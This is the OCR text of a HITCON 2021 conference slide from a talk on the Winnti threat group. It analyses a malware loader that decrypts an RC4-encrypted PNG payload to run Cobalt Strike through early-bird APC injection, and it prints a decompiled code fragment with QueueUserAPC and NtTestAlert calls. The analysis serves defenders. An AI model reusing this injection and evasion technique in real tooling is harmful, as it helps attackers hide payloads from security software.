 Early bird code injection Loader
Using open source Alaris loader* to use
syscalls to run cobalt strike
Load PNG resource as payload and decrypt
with RC4
Using Detour to hook the Freelibrary API of
the launcher
Using early bird code injection technique
NtTestAlert
KiUserApcDispatcher
for ( i = 0; i < 256; ++i )
{
v18[i] = i;
v19[i] = v17[i & 0x7F];
}
for ( j = 0; j < 256; ++j )
{
v7 = v18[j];
v4 = (v7 + v19[j] + v4) % 256;
v18[j] = v18[v4];
v18[v4] = v7;
}
v8 = 0;
v9 = 0;
for ( k = 0; k < 0x345; ++k )
{
v8 = (v8 + 1) % 256;
v11 = v18[v8];
v9 = (v11 + v9) % 256;
v18[v8] = v18[v9];
v18[v9] = v11;
*(pfnAPC + k) ^= v18[(v11 + v18[v8])];
}
ModuleHandleA = GetModuleHandleA("ntdll");
NtTestAlert = GetProcAddress(ModuleHandleA, "NtTestAlert");
CurrentThread = GetCurrentThread();
QueueUserAPC(pfnAPC, CurrentThread, 0);
NtTestAlert();
return 0;
30
*https://github.com/cribdragg3r/Alaris
HITCON
2021
WORK FROM HOME,
HACK INTO HOME
主辦單位
Association of
Hackers in Taiwan
CHROOT
Winnti is Coming - Evolution after Prosecution
- Aragorn Tseng, Charles Li, Peter Syu, Tom Lai; Taiwan
txOne™
networks